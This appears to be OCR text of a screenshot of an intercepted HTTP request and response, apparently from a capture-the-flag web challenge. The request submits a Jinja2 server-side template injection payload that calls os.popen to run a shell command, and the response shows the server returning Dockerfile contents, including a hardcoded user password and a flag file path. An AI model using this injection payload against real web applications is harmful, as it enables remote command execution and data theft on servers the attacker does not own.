 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: simplecalc.fiahackingisfun.id.vn
3 Cookie: cf_clearance=
U3T8KMoD4pXIa9coaZLOu_p3Yaxpby_JrsBSVX0SDA4-1695781434-0-1-fe90fea0.ada
21534.a991a140-0.2.1695781434
4 Content-Length: 104
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://simplecalc.fiahackingisfun.id.vn
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://simplecalc.fiahackingisfun.id.vn/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 calc=
{{self._TemplateReference__context.cycler.__init__.__globals__.os.popen
('tail  Dockerfile').read()}}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 27 Sep 2023 02:45:10 GMT
3 Content-Type: text/html; charset=utf-8
4 Strict-Transport-Security: max-age=63072000;includeSubDomains; preload
5 X-Served-By: simplecalc.fiahackingisfun.id.vn
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=weQx
ane9QIgn1c8%2FOV68kWiXdjAFOV8CNSekmIdkJoexGWNz6jItqG0RdDnDw4ydt0g1ylSJN
hoMTQN98%2B4BCmyT8XAQFeN3wIBP2lbrdJQJNnQvM0TejLIJFeZTr%2FTGIb%2FbjGP%2B
GChD6q34EpHQpCT8rw%3D%3D"}],"group":"cf-nel","max_age":604800}
8 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
9 Server: cloudflare
10 Cf-Ray: 80d068b289312428-HKG
11 Alt-Svc: h3=":443"; ma=86400
12
13 [ERROR]
14 RUN useradd -m myuser &amp;&amp; \
15 echo &#39;myuser:password&#39; | chpasswd
16
17 RUN chmod 000 /s3cret_fl4g_f1le.txt
18 RUN chmod +r /s3cret_fl4g_f1le.txt
19 USER myuser
20
21 # Run the command to start the Flask app
22 CMD [&#34;python&#34;, &#34;app.py&#34;]
23